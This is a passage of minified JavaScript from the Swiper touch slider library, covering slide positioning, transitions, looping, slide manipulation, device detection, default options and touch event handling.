e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this&&this.translate||0,t=this.params,n=this.slides,i=this.rtlTranslate;if(0!==n.length){void 0===n[0].swiperSlideOffset&&this.updateSlidesOffset();var r=-e;i&&(r=e),n.removeClass(t.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var a=0;a<n.length;a+=1){var o=n[a],s=(r+(t.centeredSlides?this.minTranslate():0)-o.swiperSlideOffset)/(o.swiperSlideSize+t.spaceBetween);if(t.watchSlidesVisibility){var l=-(r-o.swiperSlideOffset),u=l+this.slidesSizesGrid[a];(l>=0&&l<this.size-1||u>1&&u<=this.size||l<=0&&u>=this.size)&&(this.visibleSlides.push(o),this.visibleSlidesIndexes.push(a),n.eq(a).addClass(t.slideVisibleClass))}o.progress=i?-s:s}this.visibleSlides=x(this.visibleSlides)}},updateProgress:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this&&this.translate||0,t=this.params,n=this.maxTranslate()-this.minTranslate(),i=this.progress,r=this.isBeginning,a=this.isEnd,o=r,s=a;0===n?(i=0,r=!0,a=!0):(r=(i=(e-this.minTranslate())/n)<=0,a=i>=1),A.extend(this,{progress:i,isBeginning:r,isEnd:a}),(t.watchSlidesProgress||t.watchSlidesVisibility)&&this.updateSlidesProgress(e),r&&!o&&this.emit("reachBeginning toEdge"),a&&!s&&this.emit("reachEnd toEdge"),(o&&!r||s&&!a)&&this.emit("fromEdge"),this.emit("progress",i)},updateSlidesClasses:function(){var e=this.slides,t=this.params,n=this.$wrapperEl,i=this.activeIndex,r=this.realIndex,a=this.virtual&&t.virtual.enabled;e.removeClass(t.slideActiveClass+" "+t.slideNextClass+" "+t.slidePrevClass+" "+t.slideDuplicateActiveClass+" "+t.slideDuplicateNextClass+" "+t.slideDuplicatePrevClass);var o=void 0;(o=a?this.$wrapperEl.find("."+t.slideClass+'[data-swiper-slide-index="'+i+'"]'):e.eq(i)).addClass(t.slideActiveClass),t.loop&&(o.hasClass(t.slideDuplicateClass)?n.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+r+'"]').addClass(t.slideDuplicateActiveClass):n.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+r+'"]').addClass(t.slideDuplicateActiveClass));var s=o.nextAll("."+t.slideClass).eq(0).addClass(t.slideNextClass);t.loop&&0===s.length&&(s=e.eq(0)).addClass(t.slideNextClass);var l=o.prevAll("."+t.slideClass).eq(0).addClass(t.slidePrevClass);t.loop&&0===l.length&&(l=e.eq(-1)).addClass(t.slidePrevClass),t.loop&&(s.hasClass(t.slideDuplicateClass)?n.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+s.attr("data-swiper-slide-index")+'"]').addClass(t.slideDuplicateNextClass):n.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+s.attr("data-swiper-slide-index")+'"]').addClass(t.slideDuplicateNextClass),l.hasClass(t.slideDuplicateClass)?n.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(t.slideDuplicatePrevClass):n.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(t.slideDuplicatePrevClass))},updateActiveIndex:function(e){var t=this.rtlTranslate?this.translate:-this.translate,n=this.slidesGrid,i=this.snapGrid,r=this.params,a=this.activeIndex,o=this.realIndex,s=this.snapIndex,l=e,u=void 0;if(void 0===l){for(var c=0;c<n.length;c+=1)void 0!==n[c+1]?t>=n[c]&&t<n[c+1]-(n[c+1]-n[c])/2?l=c:t>=n[c]&&t<n[c+1]&&(l=c+1):t>=n[c]&&(l=c);r.normalizeSlideIndex&&(l<0||void 0===l)&&(l=0)}if((u=i.indexOf(t)>=0?i.indexOf(t):Math.floor(l/r.slidesPerGroup))>=i.length&&(u=i.length-1),l!==a){var d=parseInt(this.slides.eq(l).attr("data-swiper-slide-index")||l,10);A.extend(this,{snapIndex:u,realIndex:d,previousIndex:a,activeIndex:l}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==d&&this.emit("realIndexChange"),(this.initialized||this.runCallbacksOnInit)&&this.emit("slideChange")}else u!==s&&(this.snapIndex=u,this.emit("snapIndexChange"))},updateClickedSlide:function(e){var t=this.params,n=x(e.target).closest("."+t.slideClass)[0],i=!1;if(n)for(var r=0;r<this.slides.length;r+=1)this.slides[r]===n&&(i=!0);if(!n||!i)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=n,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(x(n).attr("data-swiper-slide-index"),10):this.clickedIndex=x(n).index(),t.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}};var j={getTranslate:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.isHorizontal()?"x":"y",t=this.params,n=this.rtlTranslate,i=this.translate,r=this.$wrapperEl;if(t.virtualTranslate)return n?-i:i;var a=A.getTranslate(r[0],e);return n&&(a=-a),a||0},setTranslate:function(e,t){var n=this.rtlTranslate,i=this.params,r=this.$wrapperEl,a=this.progress,o=0,s=0;this.isHorizontal()?o=n?-e:e:s=e,i.roundLengths&&(o=Math.floor(o),s=Math.floor(s)),i.virtualTranslate||(P.transforms3d?r.transform("translate3d("+o+"px, "+s+"px, 0px)"):r.transform("translate("+o+"px, "+s+"px)")),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:s;var l=this.maxTranslate()-this.minTranslate();(0===l?0:(e-this.minTranslate())/l)!==a&&this.updateProgress(e),this.emit("setTranslate",this.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}};var F={setTransition:function(e,t){this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=arguments[1],n=this.activeIndex,i=this.params,r=this.previousIndex;i.autoHeight&&this.updateAutoHeight();var a=t;if(a||(a=n>r?"next":n<r?"prev":"reset"),this.emit("transitionStart"),e&&n!==r){if("reset"===a)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===a?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}},transitionEnd:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=arguments[1],n=this.activeIndex,i=this.previousIndex;this.animating=!1,this.setTransition(0);var r=t;if(r||(r=n>i?"next":n<i?"prev":"reset"),this.emit("transitionEnd"),e&&n!==i){if("reset"===r)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===r?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}};var z={slideTo:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.params.speed,n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],i=arguments[3],r=this,a=e;a<0&&(a=0);var o=r.params,s=r.snapGrid,l=r.slidesGrid,u=r.previousIndex,c=r.activeIndex,d=r.rtlTranslate;if(r.animating&&o.preventInteractionOnTransition)return!1;var h=Math.floor(a/o.slidesPerGroup);h>=s.length&&(h=s.length-1),(c||o.initialSlide||0)===(u||0)&&n&&r.emit("beforeSlideChangeStart");var f=-s[h];if(r.updateProgress(f),o.normalizeSlideIndex)for(var p=0;p<l.length;p+=1)-Math.floor(100*f)>=Math.floor(100*l[p])&&(a=p);if(r.initialized&&a!==c){if(!r.allowSlideNext&&f<r.translate&&f<r.minTranslate())return!1;if(!r.allowSlidePrev&&f>r.translate&&f>r.maxTranslate()&&(c||0)!==a)return!1}var v=void 0;return v=a>c?"next":a<c?"prev":"reset",d&&-f===r.translate||!d&&f===r.translate?(r.updateActiveIndex(a),o.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==o.effect&&r.setTranslate(f),"reset"!==v&&(r.transitionStart(n,v),r.transitionEnd(n,v)),!1):(0!==t&&P.transition?(r.setTransition(t),r.setTranslate(f),r.updateActiveIndex(a),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,i),r.transitionStart(n,v),r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(n,v))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd))):(r.setTransition(0),r.setTranslate(f),r.updateActiveIndex(a),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,i),r.transitionStart(n,v),r.transitionEnd(n,v)),!0)},slideToLoop:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.params.speed,n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],i=arguments[3],r=e;return this.params.loop&&(r+=this.loopedSlides),this.slideTo(r,t,n,i)},slideNext:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments[2],i=this.params,r=this.animating;return i.loop?!r&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,this.slideTo(this.activeIndex+i.slidesPerGroup,e,t,n)):this.slideTo(this.activeIndex+i.slidesPerGroup,e,t,n)},slidePrev:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments[2],i=this.params,r=this.animating,a=this.snapGrid,o=this.slidesGrid,s=this.rtlTranslate;if(i.loop){if(r)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var u=l(s?this.translate:-this.translate),c=a.map(function(e){return l(e)}),d=(o.map(function(e){return l(e)}),a[c.indexOf(u)],a[c.indexOf(u)-1]),h=void 0;return void 0!==d&&(h=o.indexOf(d))<0&&(h=this.activeIndex-1),this.slideTo(h,e,t,n)},slideReset:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments[2];return this.slideTo(this.activeIndex,e,t,n)},slideToClosest:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments[2],i=this.activeIndex,r=Math.floor(i/this.params.slidesPerGroup);if(r<this.snapGrid.length-1){var a=this.rtlTranslate?this.translate:-this.translate,o=this.snapGrid[r];a-o>(this.snapGrid[r+1]-o)/2&&(i=this.params.slidesPerGroup)}return this.slideTo(i,e,t,n)},slideToClickedSlide:function(){var e=this,t=e.params,n=e.$wrapperEl,i="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView,r=e.clickedIndex,a=void 0;if(t.loop){if(e.animating)return;a=parseInt(x(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?r<e.loopedSlides-i/2||r>e.slides.length-e.loopedSlides+i/2?(e.loopFix(),r=n.children("."+t.slideClass+'[data-swiper-slide-index="'+a+'"]:not(.'+t.slideDuplicateClass+")").eq(0).index(),A.nextTick(function(){e.slideTo(r)})):e.slideTo(r):r>e.slides.length-i?(e.loopFix(),r=n.children("."+t.slideClass+'[data-swiper-slide-index="'+a+'"]:not(.'+t.slideDuplicateClass+")").eq(0).index(),A.nextTick(function(){e.slideTo(r)})):e.slideTo(r)}else e.slideTo(r)}};var R={loopCreate:function(){var e=this,t=e.params,n=e.$wrapperEl;n.children("."+t.slideClass+"."+t.slideDuplicateClass).remove();var i=n.children("."+t.slideClass);if(t.loopFillGroupWithBlank){var r=t.slidesPerGroup-i.length%t.slidesPerGroup;if(r!==t.slidesPerGroup){for(var a=0;a<r;a+=1){var o=x(_.createElement("div")).addClass(t.slideClass+" "+t.slideBlankClass);n.append(o)}i=n.children("."+t.slideClass)}}"auto"!==t.slidesPerView||t.loopedSlides||(t.loopedSlides=i.length),e.loopedSlides=parseInt(t.loopedSlides||t.slidesPerView,10),e.loopedSlides+=t.loopAdditionalSlides,e.loopedSlides>i.length&&(e.loopedSlides=i.length);var s=[],l=[];i.each(function(t,n){var r=x(n);t<e.loopedSlides&&l.push(n),t<i.length&&t>=i.length-e.loopedSlides&&s.push(n),r.attr("data-swiper-slide-index",t)});for(var u=0;u<l.length;u+=1)n.append(x(l[u].cloneNode(!0)).addClass(t.slideDuplicateClass));for(var c=s.length-1;c>=0;c-=1)n.prepend(x(s[c].cloneNode(!0)).addClass(t.slideDuplicateClass))},loopFix:function(){var e=this.params,t=this.activeIndex,n=this.slides,i=this.loopedSlides,r=this.allowSlidePrev,a=this.allowSlideNext,o=this.snapGrid,s=this.rtlTranslate,l=void 0;this.allowSlidePrev=!0,this.allowSlideNext=!0;var u=-o[t]-this.getTranslate();t<i?(l=n.length-3*i+t,l+=i,this.slideTo(l,0,!1,!0)&&0!==u&&this.setTranslate((s?-this.translate:this.translate)-u)):("auto"===e.slidesPerView&&t>=2*i||t>=n.length-i)&&(l=-n.length+t+i,l+=i,this.slideTo(l,0,!1,!0)&&0!==u&&this.setTranslate((s?-this.translate:this.translate)-u));this.allowSlidePrev=r,this.allowSlideNext=a},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,n=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),n.removeAttr("data-swiper-slide-index")}};var q={setGrabCursor:function(e){if(!(P.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){P.touch||this.params.watchOverflow&&this.isLocked||(this.el.style.cursor="")}};var B={appendSlide:function(e){var t=this.$wrapperEl,n=this.params;if(n.loop&&this.loopDestroy(),"object"===(void 0===e?"undefined":E(e))&&"length"in e)for(var i=0;i<e.length;i+=1)e[i]&&t.append(e[i]);else t.append(e);n.loop&&this.loopCreate(),n.observer&&P.observer||this.update()},prependSlide:function(e){var t=this.params,n=this.$wrapperEl,i=this.activeIndex;t.loop&&this.loopDestroy();var r=i+1;if("object"===(void 0===e?"undefined":E(e))&&"length"in e){for(var a=0;a<e.length;a+=1)e[a]&&n.prepend(e[a]);r=i+e.length}else n.prepend(e);t.loop&&this.loopCreate(),t.observer&&P.observer||this.update(),this.slideTo(r,0,!1)},addSlide:function(e,t){var n=this.$wrapperEl,i=this.params,r=this.activeIndex;i.loop&&(r-=this.loopedSlides,this.loopDestroy(),this.slides=n.children("."+i.slideClass));var a=this.slides.length;if(e<=0)this.prependSlide(t);else if(e>=a)this.appendSlide(t);else{for(var o=r>e?r+1:r,s=[],l=a-1;l>=e;l-=1){var u=this.slides.eq(l);u.remove(),s.unshift(u)}if("object"===(void 0===t?"undefined":E(t))&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&n.append(t[c]);o=r>e?r+t.length:r}else n.append(t);for(var d=0;d<s.length;d+=1)n.append(s[d]);i.loop&&this.loopCreate(),i.observer&&P.observer||this.update(),i.loop?this.slideTo(o+this.loopedSlides,0,!1):this.slideTo(o,0,!1)}},removeSlide:function(e){var t=this.params,n=this.$wrapperEl,i=this.activeIndex;t.loop&&(i-=this.loopedSlides,this.loopDestroy(),this.slides=n.children("."+t.slideClass));var r=i,a=void 0;if("object"===(void 0===e?"undefined":E(e))&&"length"in e){for(var o=0;o<e.length;o+=1)a=e[o],this.slides[a]&&this.slides.eq(a).remove(),a<r&&(r-=1);r=Math.max(r,0)}else a=e,this.slides[a]&&this.slides.eq(a).remove(),a<r&&(r-=1),r=Math.max(r,0);t.loop&&this.loopCreate(),t.observer&&P.observer||this.update(),t.loop?this.slideTo(r+this.loopedSlides,0,!1):this.slideTo(r,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},H=function(){var e=S.navigator.userAgent,t={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:S.cordova||S.phonegap,phonegap:S.cordova||S.phonegap},n=e.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),i=e.match(/(Android);?[\s\/]+([\d.]+)?/),r=e.match(/(iPad).*OS\s([\d_]+)/),a=e.match(/(iPod)(.*OS\s([\d_]+))?/),o=!r&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(n&&(t.os="windows",t.osVersion=n[2],t.windows=!0),i&&!n&&(t.os="android",t.osVersion=i[2],t.android=!0,t.androidChrome=e.toLowerCase().indexOf("chrome")>=0),(r||o||a)&&(t.os="ios",t.ios=!0),o&&!a&&(t.osVersion=o[2].replace(/_/g,"."),t.iphone=!0),r&&(t.osVersion=r[2].replace(/_/g,"."),t.ipad=!0),a&&(t.osVersion=a[3]?a[3].replace(/_/g,"."):null,t.iphone=!0),t.ios&&t.osVersion&&e.indexOf("Version/")>=0&&"10"===t.osVersion.split(".")[0]&&(t.osVersion=e.toLowerCase().split("version/")[1].split(" ")[0]),t.desktop=!(t.os||t.android||t.webView),t.webView=(o||r||a)&&e.match(/.*AppleWebKit(?!.*Safari)/i),t.os&&"ios"===t.os){var s=t.osVersion.split("."),l=_.querySelector('meta[name="viewport"]');t.minimalUi=!t.webView&&(a||o)&&(1*s[0]==7?1*s[1]>=1:1*s[0]>7)&&l&&l.getAttribute("content").indexOf("minimal-ui")>=0}return t.pixelRatio=S.devicePixelRatio||1,t}();function V(){var e=this.params,t=this.el;if(!t||0!==t.offsetWidth){e.breakpoints&&this.setBreakpoint();var n=this.allowSlideNext,i=this.allowSlidePrev,r=this.snapGrid;if(this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),e.freeMode){var a=Math.min(Math.max(this.translate,this.maxTranslate()),this.minTranslate());this.setTranslate(a),this.updateActiveIndex(),this.updateSlidesClasses(),e.autoHeight&&this.updateAutoHeight()}else this.updateSlidesClasses(),("auto"===e.slidesPerView||e.slidesPerView>1)&&this.isEnd&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0);this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=i,this.allowSlideNext=n,this.params.watchOverflow&&r!==this.snapGrid&&this.checkOverflow()}}var U={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},Y={update:L,translate:j,transition:F,slide:z,loop:R,grabCursor:q,manipulation:B,events:{attachEvents:function(){var e=this.params,t=this.touchEvents,n=this.el,i=this.wrapperEl;this.onTouchStart=function(e){var t=this.touchEventsData,n=this.params,i=this.touches;if(!this.animating||!n.preventInteractionOnTransition){var r=e;if(r.originalEvent&&(r=r.originalEvent),t.isTouchEvent="touchstart"===r.type,(t.isTouchEvent||!("which"in r)||3!==r.which)&&!(!t.isTouchEvent&&"button"in r&&r.button>0||t.isTouched&&t.isMoved))if(n.noSwiping&&x(r.target).closest(n.noSwipingSelector?n.noSwipingSelector:"."+n.noSwipingClass)[0])this.allowClick=!0;else if(!n.swipeHandler||x(r).closest(n.swipeHandler)[0]){i.currentX="touchstart"===r.type?r.targetTouches[0].pageX:r.pageX,i.currentY="touchstart"===r.type?r.targetTouches[0].pageY:r.pageY;var a=i.currentX,o=i.currentY,s=n.edgeSwipeDetection||n.iOSEdgeSwipeDetection,l=n.edgeSwipeThreshold||n.iOSEdgeSwipeThreshold;if(!s||!(a<=l||a>=S.screen.width-l)){if(A.extend(t,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),i.startX=a,i.startY=o,t.touchStartTime=A.now(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,n.threshold>0&&(t.allowThresholdMove=!1),"touchstart"!==r.type){var u=!0;x(r.target).is(t.formElements)&&(u=!1),_.activeElement&&x(_.activeElement).is(t.formElements)&&_.activeElement!==r.target&&_.activeElement.blur();var c=u&&this.allowTouchMove&&n.touchStartPreventDefault;(n.touchStartForcePreventDefault||c)&&r.preventDefault()}this.emit("touchStart",r)}}}}.bind(this),this.onTouchMove=function(e){var t=this.touchEventsData,n=this.params,i=this.touches,r=this.rtlTranslate,a=e;if(a.originalEvent&&(a=a.originalEvent),t.isTouched){if(!t.isTouchEvent||"mousemove"!==a.type){var o="touchmove"===a.type?a.targetTouches[0].pageX:a.pageX,s="touchmove"===a.type?a.targetTouches[0].pageY:a.pageY;if(a.preventedByNestedSwiper)return i.startX=o,void(i.startY=s);if(!this.allowTouchMove)return this.allowClick=!1,void(t.isTouched&&(A.extend(i,{startX:o,startY:s,currentX:o,currentY:s}),t.touchStartTime=A.now()));if(t.isTouchEvent&&n.touchReleaseOnEdges&&!n.loop)if(this.isVertical()){if(s<i.startY&&this.translate<=this.maxTranslate()||s>i.startY&&this.translate>=this.minTranslate())return t.isTouched=!1,void(t.isMoved=!1)}else if(o<i.startX&&this.translate<=this.maxTranslate()||o>i.startX&&this.translate>=this.minTranslate())return;if(t.isTouchEvent&&_.activeElement&&a.target===_.activeElement&&x(a.target).is(t.formElements))return t.isMoved=!0,void(this.allowClick=!1);if(t.allowTouchCallbacks&&this.emit("touchMove",a),!(a.targetTouches&&a.targetTouches.length>1)){i.currentX=o,i.currentY=s;var l=i.currentX-i.startX,u=i.currentY-i.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(l,2)+Math.pow(u,2))<this.params.threshold)){if(void 0===t.isScrolling){var c=void 0;this.isHorizontal()&&i.currentY===i.startY||this.isVertical()&&i.currentX===i.startX?t.isScrolling=!1:l*l+u*u>=25&&(c=180*Math.atan2(Math.abs(u),Math.abs(l))/Math.PI,t.isScrolling=this.isHorizontal()?c>n.touchAngle:90-c>n.touchAngle)}if(t.isScrolling&&this.emit("touchMoveOpposite",a),void 0===t.startMoving&&(i.currentX===i.startX&&i.currentY===i.startY||(t.startMoving=!0)),t.isScrolling)t.isTouched=!1;else if(t.startMoving){this.allowClick=!1,a.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&a.stopPropagation(),t.isMoved||(n.loop&&this.loopFix(),t.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),t.allowMomentumBounce=!1,!n.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",a)),this.emit("sliderMove",a),t.isMoved=!0;var d=this.isHorizontal()?l:u;i.diff=d,d*=n.touchRatio,r&&(d=-d),this.swipeDirection=d>0?"prev":"next",t.currentTranslate=d+t.startTranslate;var h=!0,f=n.resistanceRatio;if(n.touchReleaseOnEdges&&(f=0),d>0&&t.currentTranslate>this.minTranslate()?(h=!1,n.resistance&&(t.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+t.startTranslate+d,f))):d<0&&t.currentTranslate<this.maxTranslate()&&(h=!1,n.resistance&&(t.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-t.startTranslate-d,f))),h&&(a.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&t.currentTranslate<t.startTranslate&&(t.currentTranslate=t.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&t.currentTranslate>t.startTranslate&&(t.currentTranslate=t.startTranslate),n.threshold>0){if(!(Math.abs(d)>n.threshold||t.allowThresholdMove))return void(t.currentTranslate=t.startTranslate);if(!t.allowThresholdMove)return t.allowThresholdMove=!0,i.startX=i.currentX,i.startY=i.currentY,t.currentTranslate=t.startTranslate,void(i.diff=this.isHorizontal()?i.currentX-i.startX:i.currentY-i.startY)}n.followFinger&&((n.freeMode||n.watchSlidesProgress||n.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),n.freeMode&&(0===t.velocities.length&&t.velocities.push({position:i[this.isHorizontal()?"startX":"startY"],time:t.touchStartTime}),t.velocities.push({position:i[this.isHorizontal()?"currentX":"currentY"],time:A.now()})),this.updateProgress(t.currentTranslate),this.setTranslate(t.currentTranslate))}}}}}else t.startMoving&&t.isScrolling&&this.emit("touchMoveOpposite",a)}.bind(this),this.onTouchEnd=function(e){var t=this,n=t.touchEventsData,i=t.params,r=t.touches,a=t.rtlTranslate,o=t.$wrapperEl,s=t.slidesGrid,l=t.snapGrid,u=e;if(u.originalEvent&&(u=u.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",u),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&i.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);i.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var c=A.now(),d=c-n.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(u),t.emit("tap",u),d<300&&c-n.lastClickTime>300&&(n.clickTimeout&&clearTimeout(n.clickTimeout),n.clickTimeout=A.nextTick(function(){t&&!t.destroyed&&t.emit("click",u)},300)),d<300&&c-n.lastClickTime<300&&(n.clickTimeout&&clearTimeout(n.clickTimeout),t.emit("doubleTap",u))),n.lastClickTime=A.now(),A.nextTick(function(){t.destroyed||(t.allowClick=!0)}),!n.isTouched||!n.isMoved||!t.swipeDirection||0===r.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);n.isTouched=!1,n.isMoved=!1,n.startMoving=!1;var h=void 0;if(h=i.followFinger?a?t.translate:-t.translate:-n.currentTranslate,i.freeMode){if(h<-t.minTranslate())return void t.slideTo(t.activeIndex);if(h>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(i.freeModeMomentum){if(n.velocities.length>1){var f=n.velocities.pop(),p=n.velocities.pop(),v=f.position-p.position,m=f.time-p.time;t.velocity=v/m,t.velocity/=2,Math.abs(t.velocity)<i.freeModeMinimumVelocity&&(t.velocity=0),(m>150||A.now()-f.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=i.freeModeMomentumVelocityRatio,n.velocities.length=0;var g=1e3*i.freeModeMomentumRatio,y=t.velocity*g,b=t.translate+y;a&&(b=-b);var w=!1,x=void 0,T=20*Math.abs(t.velocity)*i.freeModeMomentumBounceRatio,_=void 0;if(b<t.maxTranslate())i.freeModeMomentumBounce?(b+t.maxTranslate()<-T&&(b=t.maxTranslate()-T),x=t.maxTranslate(),w=!0,n.allowMomentumBounce=!0):b=t.maxTranslate(),i.loop&&i.centeredSlides&&(_=!0);else 